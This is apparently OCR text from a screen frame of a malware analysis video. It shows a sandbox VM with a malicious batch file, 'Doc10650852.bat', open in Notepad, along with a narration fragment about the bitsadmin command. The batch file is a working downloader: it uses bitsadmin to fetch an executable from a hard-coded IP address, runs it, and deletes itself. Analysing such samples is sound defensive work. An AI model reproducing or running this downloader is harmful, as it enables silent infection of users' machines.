 in10-Target (Snapshot 1-kl) [Running] - Oracle VM VirtualBox
Machine View Input Devices Help
Doc10650852.bat - Notepad
File Edit Format View Help
@echo off
title Update...
color f
set DEVIL="%temp%\\ds.exe"
bitsadmin /transfer "mdj" /download /priority FOREGROUND "http://37.139.128.94/dx/Doc10650852.exe" %DEVIL%
start "" %DEVIL%
DEL "%~f0"
Activate Windows
Go to Settings to activate Windows.
10 100%
The next line in the script indicates that the bits
admin command is in use.
Type here to search
ENG
3:03 PM
15/11/2022